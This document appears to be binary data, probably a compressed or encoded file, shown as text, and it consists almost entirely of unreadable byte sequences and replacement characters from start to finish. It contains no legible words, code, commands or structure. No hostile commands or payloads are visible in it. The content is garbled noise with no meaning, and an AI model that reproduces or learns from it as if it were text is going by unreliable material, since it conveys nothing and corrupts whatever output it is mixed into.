-��J&3�6C�n�������m������ �o��|lhȸ�=/>|���~��1��M`ʂ�,c�"�:�8�۶����D.�Q��_���M|���ԬI�����t���i���ǄaX:���.B#��wbx\���<v�:ť����i�{5�����Cc8�kfm,F�N I�?lIN������ĀB[�oȮ��V$2� ׮�(z�#�)AXi�6D��+Rx�3R���'I�D;�Ƒ�2l�h��$_��^�լv�gu0���xI�g����}�HzD7C�{�oW�O~J�W���E��b��Z�F�CS`����@�6�P�{ %O�CSN / 	�G�0����K�Z�⛊�]�_��ʘ�܁(��8���1�)w�1�|g��k�w�@�n���a؍��7��	��Dj��ؽzd�����>�釯�ʙ�:h���ڋ���`)����R9����J���li���;�Y������,�I<���j@[�A!/L@�u-�f��\�.�k<��y	4���&{���E�՛��~;��%���F�h?�j��u�V���`qg�uQ^ؚ�g8aU�(��0'������ �����C����1ہy�V���J�"��j~��)�6��n�.�w6Z�����CjD`;t\M����bX�1���.�1�w���L`�^��d��n���ǌ�,Y��TN����M�
˜"�����D��;\ƴ6[D���̏�'�h�!����(��Y���p�i�`��ǒ��
���D���D��z�ܲ�-v���H��.�)"E�^ݎ������疍��ѓ%h�'����e���٥}<ٞ5��h�
A�x&���I0�H��.�a��8R����ԝ�(�-��>[$�e,UB�#�w�n��Mڻ��D��������#Nؐ��/R�`�(IuT���X���:���`�^$�j��z��%����S߆�X�A����BR3��9��pЯ���pa����Z]X���"�=�R���`���q���|�`�ɫ!>�|,��i�[�R��ڹ�,q�-��c@f�"Rm�Q�����u]��G�Ǧ�B��@��qx�	�]n�Z�����h��T�M�Fs����]���3LP�w>��
��������T����R�������	TH0���@�nHb� =�X� �BL���P���L�5a�B��I�l�k����ƨ�cD���?��FQ�V3B�	����������J��Jl%�O�x	����LB	��/>�ԂW(�⌗�<)��1FD�8�b�ܘ�P̼ U��:R���k!��E�[�0����T��3�9¼�ѕ��Y���XH߈�� r2�.�_��`�3J��մm�+�'���7ќn��@�wn$�T&A��	�3f ̙p��Ʌ�F�X�MW<��{Adw�׫�#dW�Rf�)\�E�a�ɾ�ͥ��gTo��,`��]��3�����;Py�wQ�ff�����}@o'�S��m��4�ntsaL.}��)j��t%�]�4�G/5}�⣃����|��}��IS[Ş�̄���O`]2�h�j��s �d�f�y�B��R�)5�*g�lX;�[e�$��IqF����	�������f �ߋڌwF1�����ﴆ�`���vaf�s��C��pR�
�Pk��AZj�躅��b���>�����贓]����lo�����݄���	�"������ښL�@�����@�r)
���L��I�Po���ϹO��n�ʪ)��vl��x�)��V��0����0�<�����k�r
�h�0
���_��/�������^��ש~����G��������%���܉�@��� ¨��p�6��*����țs��?������wh�[M�����H:�&/��X	?�����,�����6���_�a��$@	����o�@��"��@=��@� P�u�?��䨨��h��j��0�q����x�_��=�09����p�Q���:�\,��O,���*���|��(��o��3��F��8��j�� ��̋��Xp�����~᳿��N���F��Οڟ��H�9��H &ڒ��� 
�И�#�M����4��ȩ9��x���x����w\�,�^&�ઽ�zj��q�30��X��(����ȑ�H���� �9�L���^����'������؊�؈����(��a�L�@X9)���"����I��X����f@��(��X�����ڋxP՚X�N����YJ������գ�� �Z���щ��qLB_����x�x^�F���
������)X�G���J�����8�<�a�ᨘ��ꋊ�a���n�;o���J�a�@�*w��ߩ�ͽi ���P��U�����3�����������.(��ܸ���D0��p�b���x �rڒ����A�C�\�#���n��8��8*F2����:�O��̹�
�Z����舔���?��Q��ܑ�|�,�� ��X,���Y��#+�N�/��4�������m��5��
��0,4��:\��搛.�4ʭQ���׈��ȥ�������",1湘�()��w�-vz�>��V;�	8��Y/o�+Y�Ҹ4�	�Q��Ǟƈ�P��b���Y�t0���;��� ���̰D@����b��-���(�W{(O�"}������j��(��W��%%%L��P����F���҂{@՜/��8ˑ�h �Hrܝ���0 �8-R<�e`*����Q)(��&�Z%�>+h�0���-:�dr<�	���|��0��๽i�B���)���q��-��w�q/��p�'�E�����\���x2��#��_�pR��1���q������*!��x�{��RZ� �#�"Naҙ�#��B��L���� .�S<���R �%����Ȁ�9�Pz�Y~��A:ĸ=�ȋ�8ጿ%S9�x�͹R�ć�ʬN0�@�<�B<���0�8۫Ȩ��;��#$�� ���b�i����N:H�Pi��b,���C�����K�*�a0�<��� ��T��w��z"�"�L�c����2������7��{�;p}��r;����$�Ϝ�2|� ���QS����QC�m�6����P���$f���>:vb�ҋ���p��
�����`��C:�5UC�x9��+<[��]4 Q�J#���ы9���!��K#7�B�s�ҟ꺂�:���$�d"��C.���ؽj�7�����-	�I)��	� !7��W!��X����-�.!o��H;0D��~���w�3^�2��%Q=���,���
;J�6��OD(�>���OKP���I��X�0n!�3���B�xޫX�/o�'_��N�li@���J��CŲ�ӄ��N��蛲����__ٖ]d�y��،��)�؀AN��������Q�)��#��\�y,)�����?ވAX�4G0<��Aރ���E��ܮt[����HW0[,�������#���.��3;3nJ�%� �Ύ������G�$.�݉����}�	#ݐ��wB�ϽEI��ȳ�����Kq��9�\O�R�{�?2�)�Oo:�Ӛ�[�"L�Ȩ4��A��8>���(��L�t��3�逅�C�^($�,����,�)� ��/�C���O&�X��(�Z`�x�k>[V_Y<m��޹��kHB/�2��@(���H<}M.q����L��)[��X�rD�͘,�-T9�)eC�S4 O1��IFa������)\��U	�:��54щ�([�Z�?� Az��,��]%���w\��Պ�w �H_䣓y�Ȫ��a0Vb0> u̗��N �aC=�uJ@1�)W+H��DZ����X��PI�X���z��#(�؋����BOH�:S:i�c�#�֭୵I����I���QӘ1-q^�e�_� ���XEt�#�߯����U�uG�n�ƨ��X�R�,!���
���RS\I;IP8�"睩�S@G�T�)����x�����Q�P���,h-�DH$�.d=Em�4�����x]�2�Μ<��vA�����w�6	>O�Ŏ��>��KU#��3G�r	-6����	XiMm�􉪨���+��Y�E*��;�M��&�j%^M�4��L�VV:�Ǝ�ELr�L�vj�ߪYa����=UI#R������Ge�zc_ׄ=A�[����,�(��D@:��o.�B��P���ں�����Ua�N`W!7�1��d�8R9��
o��p��V�G�}�5p�k1�.ڈ����%z��؈𪥘��A�HUf0�p^���9>z��u<P�Pw�gFcS@�J�m�6�	^jL�k�4s2��3W��"܊�R�9ӣ�)�"�W�L)��y7<0�S�ta;�J�yA�bx��Eecp=�b����ӄ��$y�#?�&@FĭU=�͊��d��7F�@Ÿ�.�DĀ�R��P���-�8�Rj��[�p�X��2�/TdF�-�]�O&��ǚIhbfJ(�9�)�fj��h#�'��hO �mKa�՛��%\���>G1��r�>��:Z����ٴ��wG���dB�o�ԋ_0521:�$�#�:W�9t a4j�g}��m�-%�j_6��)��֒��C��G6�8I��՞�6p$�@d#�\��9�w#�M�Cq�Ht!膃����D6)�F��u�&r�SrMnb�O9��ZcOcZ�`<3�ǀ���9z�Bу�Ϻ����D�UXP8����i�{��ݪs�j�4�䴘_��G�+d3�( �N���7�$p�`9��a
�8��'ǒߊ��-~Ϻ�qlC/�[Hfnw��[�w�}����tj�{9�|�
�Q�d`��d��fV����qġ��[3�Mg �w>*t���d��!��dF �聋�^����9������B6d#�R4l�aIվ;X��$�4�[��~��E+���Mч��7F�����d�wGP�]�)&�ح��V��O��u��Z���9_32�b��`�xw�:��V��ɂ	�o�D��[س�����2�lьΡ�J-�_߈��V��deB.�a^�s56��B�w�$Y��l(r�0�Z����X�Xz�Tx���U�rI���J%dS
�o��d�9�gZ�a�#2$
��k��k1}��b�Z�ɂy���3W�]�(
xd��x��|���0d�uT|�4�v��*��4���7�d"�����Ͷ7"`�9l�&����"`��f���PƎ|Y���4���Q>,��fs{��o٣G@4xcχ�ߚ&��R��l�E��R(
^á�r�`/>bIo�
���վ���u-�<h}��w�9Y9�5�� �9C�<J$L��T2�-��	�*�'L1� �Q�N���?i�FqY���ԚE�&�����Oea���#+Eà�X7��v���"/]��ؾ�F�֔���=%?��nH���eee� �J28�|���^rÊ2�9��yd���*b#��Q�q��F�8�X�cx�u�瞫~��3�%2ƻ����q���TB�����a$XZM0�v^�"ߠ��t-��E��t�j-�'@��e���
w8�x����t�+�Z�&������E��hIQq����_������.٩@[�ފ9z��^xQ��H���UW�+�f�w�����8�Udf���0�v�do�Pӓ��LR��=v����IyU����#�)'��y!�߳��ծ��_����U�r*}�"���]��B~)��:{r���'��y_)�P�l��#�w��Vٶ���ei�&����-�d�	�g&]HG�8�"�r�B�.	�Y�UoFh����RbފԓZ��ˈwˈ|v���c75?�e��.4��WI����3xǟx�w1%J������7+�f��n�؈��Z��9��D���4p����6�u���B�~U%�ǈ�����|�J��>��>�J��.�.�"7�a&�$2��?�M[������*&�t%<��ϱ�L�����7����J��J��J�J��Ɉ"����D9m��r~��d�Z\J��{��Hd,�^�M��J��?��J��J��J��J����>���w�7ȁ>ȁ>��.��J��.��h�������h����(ν�X�E��E���l����e<��	emΡ���?��J��J���J����ȁ>ț��J��J�J���aI47�ϛ.ȁ�))�	�:�=���˩)}ˋ��m^8 �؀I��6�����ȁJȁ>ȁ>ȁ���ȁJȁJ��J��.��J��?��J��l8\����țk��������8�n������R�1���2����j�y���P������Jwȁ>ȁ>xˋ�J��J�J��J��ԋ(��xˊ�����ovˊy��9�Ԉ�i�߼��e(�2(�:x�'_�2(�:H�hD�����|˷��[r˻ُ���Ϙ�������ȁ������$X�������8��9��2�������:��I�l����|ˋɁȁJȁ����x�3r˷����������?�E��8�����Q:�$��2��$x�I��2x�*�?țJx˷|ˎs'����邯 ��ɏ?肋��H˿��&xn�w�hm����:���L�:(�$X������?}˷|˷� �ě������ȁW��h� ���X_���j��=~�Έ~��E"��z��(�k�����|˷̛�f5 ����iʏJ��W����j��j����i*r����X�2X�ex˟��K�;x��*�Ux˷|˷74w˷|�j�*穃������r��}���2x�0��穂h��>x˷|�p��x�.�����x���k������6� >��H��=��1x��}�Ʉ$wx�:��78����|}�>�7x˷|�psˊɁ���� ������_x����c� ������vz�	y������,�Q�j�_x˷�?�F��+�����ُO��Ԙ�瘏]����c��j�j�h8��
jI�8��'`xs](i
�tK����^�/(�b�b��n��|�?�?胦��xp���������X�94����P8����X��Y��ڼI�W��7���c��y�7x�n�hx˷��$���waI�ُ�x˭�E��a��ߵ�hX����:��E�*�D�O��5(�:8�#�K��K��K���(���i���|ˋI�?h�5p��x�Oz��	(���<q�Oo3k�	�<&�9��:��7؀h֮O*�Z��a��n��|ˋI�5X�?��U��x�癏iȏh�ٸ�{���j��Wb�Ԩ�2�q�`x�i*��|˟��0֞���y��xˊ���ȏ`��n(�a�����ك������CH�9h�����q�(��wx˷��?��G���ُ*�ȁV�.��b��U8��c��Y�������s��7h�c VC��7s˟y��|�Ԉ�7X�?X���"�	�ȁ����ȁ X���ˊ9�h�Q��r�\��;���V�c؋��B�7x�$��.8�VȌθ�8Λ>� �|˻Ɂ$��$����7�	�$Æ7h������n�8�!�L�+�	����B���<�z��_��Kxˋ�_��|˞Y���Nc�ZȁE� 8�ȁhxz������Wwh�W؅�م��S_���֎��(��|�J����j�j��|������^�^��L��h(�x�iX�iX�iX��� ���ȁ���+h�+h�x˻ﭷ��:���y��*��*��*��>x���^�8��:ַ�������Q(��(��(���b�Q(������X�x˫F����.خ5X�KH��<�x��y�7x�78���v�����䢉h����ȁȁJȁ���jy˷���%��̛X�#��$��?wx˞�x˼I�>�>�$�����X��	�.ȁ�������/��
�9�H󷦘��x˞y̷|�W����(X�$H�$H�>�>�>�>�>�J�J�J�7x�iJ�?��G����9�.�O_��8�b�i(��`��cw��y����|�V��$��>��>��>��J��>��O��>�>�>�>��>�>���|˞9�T���8��9����i�C�|�Ǜ������]���>�>�>�>��>��J��?w�?��i���>��?�>�>���x˷���8���E�[�q��)Ʒ|ˋ���|˻��>�>�J��>��J�>��>���|�*�dȁ��*��<t˻Ɂ3wf�����=N�j��x�>��$���|ˊ�J��J��J�J�>�x˷�
�������!x˫����|�˸�k��H胷|˻��J��J��J��J���̻Ɂȁ���Y��8�&aڋ9�EX�Lr޷|��r˷L���j��yx�1x˷|˔ڌ�w	��9�����̍�?��x˻Y�z˻���[��|˷|�kX��x˷�%�Łɜ�E�񠩍�|��x�˼��X��|˷|˾]���� >��	�]x�C؊�u��I�T|�OZ��jx˷|˷��������Ԙ��9�����n߷�	~}'������my˷|˷܃�p�J���̌7(�Qx��Y��u�Oz��脮��x����|˷��k����*ȁ�����Ԙ��ɁiZ�����}˔�8E��?x�)=�|˷�2��=wȤ�y� 8�8�ȁ��Q��о����șx�� @��/���邷L��x˷|˷�Rv�i*��|���Ex˷L}h���|��8�|˷�k؃v��i�ix�.hO����i��|˟)�������p��X�ȩ��|˷̛k��%8���.��O��*8�X���L�瘆ix��x˷����E����=��k���|˷<�U��U��y��Z��^��^��^�^��X�?�?�������X���|�*��+���0�	.x�6'j���|�Ը�=��k؃=��=��97�Q�Eȁ.���J�J�����t���	y����.�� �h�.��U�h�� ���Jȁ�Ɓ������>(�l�/�=_��+��T�~�ˑC�EGsp�q�����JB!<ژ��������? �;(*�@�Y��5����͌����q����ވ���������w�%���M�*	\��t+ �I
��r��		������`(k ���(ho�	��sY*�C���I���� \|	�G� ���xI+���*�h��߂���h:�~\9�߅����q9I��r��{m���>H��ȒjM��ژ�q��P[*���Kb�i��V�$=9�������l��GЉ���
�%�!���0�s����Q�)�u�N�<yKH����4��*����Uo޲�d߹�I�X�^$O��d�w0x̍�O�B��LmE1:s��?��V���]���SD���ë́����Z�M�/�
 ���ǥ�Y�V�Lɇp}���8=�[�u�Wɥ)���T�`$��R��+��I���Z�޹����B[(���p��U�P�(����(�6�C�8AL��M~�ݍ�a?h��`�
�j�
x0��PP�z�.���&��ӟ�X���ޚ2��
��
���M��?���ވ�A�Y˓�Z ��.BYv��Lw����������� *�`m�c�j���W�&}h����b���/��S��L��ܛ�؝PS]1ԝ�ʋ�����N�*����"��%qz���ɳ^�X=
�P"�8�m�̇�)��&'�U��c��$5��Pׁf.'ٮE�H<�R��Pz�������o�<�h;M�����l�&�4,Qm,{n�֩�"����u�وJz�Wa�E�U1k;r��!Fv�̙��;��ߋm(y�y2]�\���/ �w��phF^�J��I��6)^ޑL\�1��娼S�A���O�l�&��$�J~�7ۏ�Lh.��+�]���jק$>E�E�&��O�<X���n�g��ƻ	���#]��#�:3+��7�s�<l�sΒW���2H�E��F�z��uF����}%�'wv�}\%�4;ʮrj�rl���@I�(��E'	���\<�$H���쐟���E�YyKvf+��˹�$�7����G��(H�	�,�,4�)�����(�w3��!�p+�vf�J�
EĢ���2�Y����¬����8�l��{���
Kb_5ٱY�純L3�5���Ċ�| O>e���ӑ� �2���)j!#�$��c�0x�Ob������ D轨"G��4���	�Ӫ��Q��y�bތ����RH-P��ʔy��jj�jΌF�l�@������n&��[܆;A���i�ƀ������ C�Ϻ!��V�e+���M�D<��A���Q�)u�xtH
�Aw/̖��_��;6��c sK�� 7	��GdK&��1 fy*x�[R��G�~;�}CU�� ����Ĕvx��	M��{�xH�-	��l���K��� s�$ށ����	�ڂ���;:k�v<A�6��2j�N<���/m�Ǘ ����� �B
����.!p��W��Z`(K���~���ɘ%�i�c�̍E�����<�})����'2���!�}R߮��ϻm村��
��|*�� Riy/���r"�w�=%N�#��,�YȆP���<+F�)��HvXh�% �ES�GN"~�\�o2B�) ��J�L�A1�g�*���z�����1ܝ�����=�]I�J�'��'}��~J��_� e�RrU�_6�-���d*0?�RҰ�o�̊���@�0���rY���#�ٴ��:�� �PbS���Pܫ梓��M�
8��h C}���L����2#3�AIM8О���N �Er��u���㧞�V�L�Fy76߰2\w)��3���OZ���,�ژ�M����T,�����κ�t�l�	�0����G�O���!/5l� �Y�ʌ�7��q+�$�y���1�-��<8�C������]?�ZB��z^���`Z0m<��)��r�������[x/�<���*"]6�\���I���8K&2�A��0'�L��o�W�7�VL�^�112H�DI(���F����&�5@�1Tk��(x�9H_EK��`�*�����e���w���Ij�O\1�l&�g;g�-�:܆�Z%���qU�ͦ~�|`�D�G�N?�{�]��3�H�"���iW����a0ޮk��R�*�fʺ�b>�3E�>�I�0z�Iú�,È.��$@�#z	�SW{�q��H��z+�mܒ_�o�oy� ��h��2�0p�kċ�䫂�X��	|W8�n�Y��˗��h&���8 �$�ݰ�.}IǞ�V2����x��	A����ܥ	a�J�� �Zk4^0Gvϧe7+���}�wb�Wm�W��
�;K�h�Z"��	�(⊯<�@���ϸV2FO2QG8��Z���� ǹO����_��|9�{\�,�O�F^�7��H_	8Z����x���ȋ�H�C��h��ڈ��8�(�����_��P��P�����o����;��(8��o	<	9��P�1]�(��ةf��(ϼڀ����Ǒh
����h��9ΰ0����:�˧���?��᫐��������o��P�P����~����B��o��?��x��w{�H���c���X:��x:������h/͡ϝ�@X�0�Pߌ�h���9%�����[Ǝ聐���Z�f���3`�O�O�����P�����΄�����	�������\ɸ��x�yn�4�b@���~
p��9������L�䪞�X����-!I���^�ȅ��ࣣ��������a�8����;��G���������I`�����NÜ��Z�o9����ȍ�L���	�N��w���8Q��{�	�A�2͌�@�����.�������:�����P��8� h��꼴��8��x�`�@��_�9���ܺ���7]�j�^�����y��`����a�{В�d�ҫ�x��h����ڨ��x�+����ܗ~�o�����H��a��\��������_}R�+q����� ؀�	������X��X���Q�?!�}��X�Rٙ�> ]�1���oY
��+��㪿Ͻ�0Y�(��H�w0ϛ��y��x�=a�;a����}P�
hډ���a�E��8�i�3(�`΢=�����X����Ap�^��UA�>��N���I�ŐY�5�=!Y���! ����q��-*�u��	E��mI�)��o��+��/��͑1	���W���O�\�x�y)xZ��� ��2(.9��
*���Ҹ�z��*L����*��J�H�Ѳ�(w���B��M��o�#�位��0�z�b�~"��w(��Ȣ�*��.cJы��-Z��ۜ��]w
G!,B������l�����h��Y�\-*j��+F�ťP��N!{����@]��z�o��(4B+X�/|>�b�ѾҼP�ĉ]Q�3Z�#;!-�\���*,�̰4@�h	��]1Z��������K�W�ˮn�ֱ������X,��]/�>2 a�������Ԯ2���$5L�8;ץ~�È#�����ڱ/�p��-�9�)���H��w2�mi�xj �S� ��~`b��<����(�B��>��9 g�แ�X�Z��#���b:��	��=�A,)�����߀��&�o�H��O���p�� L/ĩȍV:�#+�� ��u�]",�	"�z�]��A����ĸ���-c�9��9�!�P.q��rѫ����C;q2�F2�G�0�'=�,������xφ����.�ù1���r<��&�4�%��*£����*�,��s���"8�w~�ʈ�YY�Ng��=�(�)ۋ��,2J����@-14� ʨ"�X��.���]#��|�{��#4�Q(4��o��,�@c3�#���i9��"�y<5����/ )4;PJE�
I��m��:���:�P5�͙�:��魈�b���6;�����h��C;@���B��(-�C	���T���-ؔ�>�>���@�"P�42�3c�<�.!{���8���O%��7���:f.��Ӥ�w���c�e�H�zߎ5��N�!K�� h	N�b�2zK�2�2��Й�Y�G�08��J��Ƕj���G�v�䊋­]s߼�LaֵZ���0IA�=2rJ�Q������6l�9�K�� ���
�I!�KI�t
�<0>�L�X�T(J[B0�57�H���S%T%S�"Ӵ?��($��E�8�rM���������tE�h:�b$V�*�I� �x��X��X��(NHo)�1�z�D¼��TI!g|�u4�wTN�L�����>��ЄBY����AX։Jù=��3���-7���T���Ď�~_�f�DH��k�.�0GS�L(dHKI��U�XzX�Ȉω)���3�X
���ni���SÇʸ@�x��X�Mx���~d���G��_�H���A)�E��@�;��H
e y,����VT������#2{M	�H�^�,��>������1S���`!�5��A@�:iY�n9	��Њ�e*��1+D�5���Ȋ����Y� w3[�����-I��^i��1Ţ�a���N|4��u<B��W2-I���7��Z����y�(�:x�!��Q�u���_��k���������ҋ�>�߂ø�>�8#�(��h�������ǁ�T�J��B�C^AӂU�����%����T���Q�4e0����'��#��7������ �2��+B�����&�B�A�X�[��b�:d1 $�S�F�(���ԭ#��,�Y���>o�٩�:������P���z��w��Mj_[ 'e��5ՙc�����D���;ja�3�o��> ����x����IZ����0]��P�hW�T�����8U�Ҧ��&�2�s5[�8���_�p� ��CN&�Z�$��R5UE��0 n�M'�e��x 3�f�\��E�Q�W���]�f�$��g�H`j"���Be�5�A2���n�Ԛ&��<�i�����#m;���XdK")��v�B��bD_k5�5�\n��H�+�u��B�Ȉ�F(ָ��i�wFn[�)�EZ�ǈ��F�=��fO�G��'-�V��Ҥ��	f��O��* t!+6 +Y0u���'MV�$E�NZ��X�4�rҾ��8{�d��I,@�^�IWE�c�5|�0	xE�����!�T|��!B�<���!h}M0�d�_3���J(fM�_j�g�䭀<5y�^�[��f�~hJ.~b��M�툞5�,���X���!���f����"&�S����hT	e�

���>3(F�WD�F	�#M(�˵mM`J�rw��|�L��������*8p�֎� ˊ�8T���6$�Ĝdj{�y?*�|��u� �aj�t��"�$�-B��v�i_Gv���c8p0�Y�@�tg�E�r~O7U/j@�fK�&a�7W��u�@|W���x�}�,����ԃUT1Ԥ��nn8�}s�`��A�����1�����6���1r�S��9+i�*���R���M���5=��8!4�ؼ丅[8�W��f�zG%��q��Hd>Z1�覆"A�/���-w�YV��,�߹��8�k�`JYN4��䘖�1��K�Q�p��6ڞ|�_�7t$5��=%a�]v�%W�,��>��"�'�%�EC��p餘O��̸��5���h(#�$�J�F�e�:��e*��91��3a�#��)���n��#���'Ԓ�(A;'`�[����'���xc]E��5��xlI��/�C+B'Ha�����Ht�r��)x9Q�=�oI��M$��[�t�B�u�T�GX4{B�4�	g4w�"� NBYr7E�:�>�brPbr�:۰�v�M�EQ�聉+�NG�̤lTI�{X$h�@xz�9u���Gb�/���[��'-uO��J�s4��9�:R�t 2%ԝz����9t�S�r�-�G���.N��]N-urE	�Ď�\�QK���2b[ڢӋ��i(W�F�i�2z0�+�QnS`��P1��pF��5_S N�"��g[�8�O�Me��9!�mj�q�".����{u<�u1T0o�r,�=Cc$^&R�w+��¶5���|��6�9f�#諉ۑ��H6�i2�ʅ!P�x��]� k��>1�ǀ&�����"w45��H�F��?�� � �Ӻ	�p��Є_[�ۢ�F�Rϸ N'��� ���)T�ի$Lצ�U l`Lq櫦[�h(E�ی9xl��}��: ����1PO'�2��)Z?��q�o���$���V �5-�J�)cU��	���娘�Xگ0�'nD4�i5�w�8�
Q��)��#��x"�#��_9 w`^{�%*͝�tA�ۉ����+4C��'ɴu-H4��'�$��q'm�Ź�#��9�
`�?	ٚ{E@��X�f!��'rC���'��#%�b:�7�G.f6]f嵮�#H�\�����_Q3���͘$���/Cx$:X1�6�?�8�&��ń2�2H;oV�%�Q����z|��L�:;��!U$<���gP#�H�G(��?/��>
I�_I[sѣ}��,-��JRmCZgx>U�ur��|�G�wЂ�7���jKO;�)��-U! \�D]�P÷���3"%��К̱y�7U�X�,�u����لE�Ȇ��B��'�&�J�|Pc}��X�0��J����J��J��J��.����uG(|����-'�in�u\Ѯkp�;��?�p�z"�|�J�J��J����ؑ�ɁJ��.��J��J��l�"bP���R�����~uT�p��r`�s�؇'(���Ԩ���J����J��背Ɂ>ȁw�J��J�J�JH��Ɉ�.Ș.Șё���ň�P���P�7���)	��rξ�����ŜJ�J���Ɂ>ȁ���ȁJ(�.��.��J��J��J�"�֑X�q��.H��醊�������<hj�<�ؑ�Ƀ���
x��y���.��J��JȁJ��J��>x�Jȁ������J��J��J�J��J��]�M����÷�+Ȝlx^�.h=�����0��B\��(�2��2(�:ؑ͜��'�J��Jw��JȁJ�����<ؑި�.��J���(|ޑ�y�Y��;�Y������8ҩ�9(�:(�2(���K(�:(�ב�ɁJؑɘ.���������瘙�؏"�+ؑ�نP8��Ƙ%�E�ǽ-�:(�2ȃ�2�x��)��I�ɜ>ȁ>ȁ�Y��9�Jȁ�JȁJȁJ(�Z��.)�.���j��j��	k�h��:ȃhx#�Ї���w�2�����:�� ؀#�pɘJؑ$ؑ91��qёw��ȁ��hx��8�j��_�����̩�=�eb~�Y9��2���ث�ܑ�y�ّ�uɘ �م�9����8�ah�jH�J#���}��)��h��y����:����ّ�ȁ�cّ�ȁӑ�Ɂ Ց���>��	����i��O��$��ξ�2���ك:(�K���ɜ.x�ّ���x��ɁّL�����+�=��?��^��9(����2��ޑ��[Ȝ=ؑIy� X�h��؏�wُ-�j��&X�h���	��Y�2���(��(.��5���Θ7��:���[ڨؑ������ك:��:Ȍ1(�&ؑҹ".x��ؑ.���ȘW��ػ��Ɂȁ9��:h���>�&�ڋ)�5Ȅ5�)�j(�6؆_؃%ؑ��K3�.Ȝ(�稘.H']x��y�(�ݱ�P�j�M����Ê�5��=�����:Ցݑ�N���U؅�)�/�j(�0'��ڙ�?�?HKx��ǘ�x��X�Qx����zȁ�w�08�P0��X�%x�	��Ƹ)�d�:K��K��KȘ?x���n8���aؑ����?H��Ę�y�=�t<��j8�R��.��7��=��h��Z))��H���I���3�x�1Ȝ?��sZX����$��c���؏)�91y�a؄�Ǧ��ҩ���7ir� �K�E�)�1�5���ؑ*���)����k��j��j�J���8؆&����?X�?X�5�L�y��	����(���G�����8��%w��%ؑ�<�����|�:(�sQ��ё�������������9�W؆�I��y��y��ȁ��x�/H��ȁ[�a��j+������:؃��(�:(��.�ّ?̜��Hzؑ����Q��ި����8������8Ȝ$��Bӑ��tґcȁ����[��c8�d}oƜK�ޕ�	���T�Ƀ�ԯԑ�9�7x�ȁ?(�i��Qx�&ؑ�}�?X�?X�5hH�� �r�9���7/�Ɂh�&�b6�?wȁ(N�x�h81�؈�ؑ�h����7H�7X�C�� �78�z��ّ ��b���Y�M�� 8��y�?X�$��u�ҩ0G8|�̉�.�� ��n߄ �6����l�J���	�zxi�l�F����`��(�h���ё���Q������Y�MX���$��5����Ɂȁ.(Nň���]x�]x�]x�W؅Wx�x���W8ޑ��q��.����X�E�Eȁh(���7��"ؑ��ّ�����ّ��L�ӑ��hwȄ(�������X�iȘ`���/h�����y�+��+��+�2ّ�ב���*��*�����J(�x(����^�^����Zّ,�ÿ��(��(�Q�b��)����h븘��x�ڑ���y�7x�ȁ8���8�yX�U��ȁ7x�����6)�F�ï�bȁȁ�ȁ8��Ɂ8�H�ڑɸّ���+ݑ)�>Șx���>�>H�>�]n$�Jؑ=�E8��i��Ɂ��w֑�wّ��\���$�>�>�>�>��>��>���7�>�>�>�>�>�>�?�5ّR�ï�/x����.�t�ڑ��.�]��ؑ/���$�ّި�7ȁ>�>�>��>�>�>�>�?�ّ�Ɂ�]�Lȁ�>15:3ّn�ّ�)�Ȱ�>�$(�>��?��>��Jx����>��J��J�>�>�?���ё91E��(�iؑ���L�'31~ّl\�h�wؑ�?ؑ�郇���>�>�>�>�J��J�J�>�>��ّ�Y�@8�*ؑ�ُ����בy��
�C����+ؑ�Ɂ ��xH��>�?��>��ّ���J��J�J��>��>��(NّS�ß��iX��n��Ł��3��ۑ�b�j��k��78�x��Ɂ)�>��J��J��J��Jȁi��	���Y�hX���Q�ϊ��瘆b8�h�f|^ّ
���ؑ�9����������xw��ّّ���Ɂ91ޥ�iH��y�ix���ܚ���ƈm.��ؑ�臐H��y�ّّ�كّ��L8�*ؑ����޽ߑ@I�����ɘ�� �ّّ�ؑ	iƁ�Ɂ�Y�Qx����ّ�\�������ؑ�Y�*X��Y�ّّ9���^��^ؑ�q���Q��x�ȁJ�h��ӑ���z�+ؑ���ؑّ)�kؑ���.��J�h�.�.�����(�iؑw��.�؏�_�ё�yg���hؑ���(�z8"ّّ�ك��6�I�nߑʤ�Qx�W�	ۚ.����-Q��ՑYx���8|ّّ�ك=�����8�ȁ�(�ix�hX��ۄ�U8�ّ�}�h����h��ɜ�ؑّّvŘiؑGۑx� Ȝ-ё��=�������.ؑ��(�Wޑّɘ=����ّ�Б�(������瘆�ݑɜ(�~���*�.wؑ������ّّ���=؃��Z̙�9|�9�y�瘆���ؑّ���x�.ؑ���*ёّɘ=؃k؃i��.��^��^��^��^���	�㭘J�P.��.��.8|���ؑّ�Șqё�����Fّ޸�k��=���ك=��=���Y�F(+"|���J��ȁJȘ���p��zȘh�� 5�.�.�� �.� �.�����P(C>Ⱦu��W(�h��7u��{DI�vI'7�t�t>8s7:��ބ���>�O��, �J�Ï �j\����H���j2f!����q����舤��������w�I��������̮Uv� �)��w$(H����ʪ���A�� ��*����{Y��	̀j�`��ƨ��t�ҙ���Ʉ�	<!����+~��J����e����52=a����
�a(,R�	��ˬ�Q��<Q/�F6c>���]8 ��3��@����.M:�5�E�JGm#�1�,����h2����1�n��p�G��bVF�|`�M�=��3ݫW6O��z���!�Ԙ2`��F��C�S����wP�Q�e4OGs�Ĭ*U�B��6�ͥ
��K��wwv��Ω���^��	��K��UЋ����T=m��$hI�������E^��=��Өf�)j�ô}Sز��Q�
�@��^ ����;�͞��������х�_
�	ܩ�5�]�����$�ge�๚l��L�
��t1��~o��
+���
t9���J�S�����1n��Т)`����Y��\�n�|�]ʓ� q��y �����@���)���w�������\�d���!���	�޿���R��R`ȵyd��"E�������*�	z�<���P��j<��Ͳ��6 �=��l���bFE>A�Hڣ���g4 ���$�
��K:si��(o�=Q" �C�y����a�D`SȉR :����/��a��6�K���&S�{K��� �e-�
U.oZ��RNڒч�zB�g�kȿ���-</���܆�.� ��+=�R����3n�aUfJ� 䧊w�֜ܣ�E���DO�>!Q6c�F��<��� >%���'�j~�I���m`7�\��&}�"#QkB��\b����dj��l��qJ(��}�SU�8xU�,�C�W�̜�c�SP+hvq0۩���C���R�|�ʆ'N�؝�p�Q������g����:E��}��|-�ǙcɌK��8�6Ht�����O�p��ω�%��YE/��e���8��� >zH/��c�%>̶����+ȃ�o	Q���
���wT������*pt�����U]��=#�����ˢ9���o�J0
>!���@HL�����y��-������긩�w�͸�G��B��C��A�#)ŏ�rՈ��B�ٮ?y�Qf?5#\����)��Bb�c�jD2�&���$ԅYp6iM'��1n�Mxz�Cs��~���Z��)ğGj��y���lJ�>���X�
